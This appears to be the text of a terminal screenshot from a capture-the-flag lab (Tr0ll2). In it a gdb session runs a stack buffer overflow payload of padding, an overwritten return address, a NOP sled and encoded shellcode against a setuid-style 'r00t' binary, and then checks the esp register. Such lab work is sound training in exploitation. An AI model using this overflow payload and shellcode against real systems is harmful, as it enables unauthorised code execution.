 ja@kali: ~/Documents/labs/challenges/medium/5_Tr0ll2/expl...
(gdb) r `python -c "print 'A' * 268 + 'BBBB' + '\x90' * 512 + '\xda\xd2\xd9\x74\
x24\xf4\x58\xbb\xf6\x54\xa3\xbb\x31\xc9\xb1\x0b\x83\xc0\x04\x31\x58\x16\x03\x58\
x16\xe2\x03\x3e\xa8\xe3\x72\xed\xc8\x7b\xa9\x71\x9c\x9b\xd9\x5a\xed\x0b\x19\xcd\
x3e\xae\x70\x63\xc8\xcd\xd0\x93\xc2\x11\xd4\x63\xfc\x73\xbd\x0d\x2d\x07\x55\xd2\
x66\xb4\x2c\x33\x45\xba'"`
Starting program: /nothing_to_see_here/choose_wisely/door2/r00t `python -c "prin
t 'A' * 268 + 'BBBB' + '\x90' * 512 + '\xda\xd2\xd9\x74\x24\xf4\x58\xbb\xf6\x54\
xa3\xbb\x31\xc9\xb1\x0b\x83\xc0\x04\x31\x58\x16\x03\x58\x16\xe2\x03\x3e\xa8\xe3\
x72\xed\xc8\x7b\xa9\x71\x9c\x9b\xd9\x5a\xed\x0b\x19\xcd\x3e\xae\x70\x63\xc8\xcd\
xd0\x93\xc2\x11\xd4\x63\xfc\x73\xbd\x0d\x2d\x07\x55\xd2\x66\xb4\x2c\x33\x45\xba'
"`
Breakpoint 1, 0x080484a6 in main (argc=-1869574000, argv=0x90909090)
at bof.c:16
16 bof.c: No such file or directory.
(gdb) i r esp
esp 0xbffff8cc 0xbffff8cc
(gdb)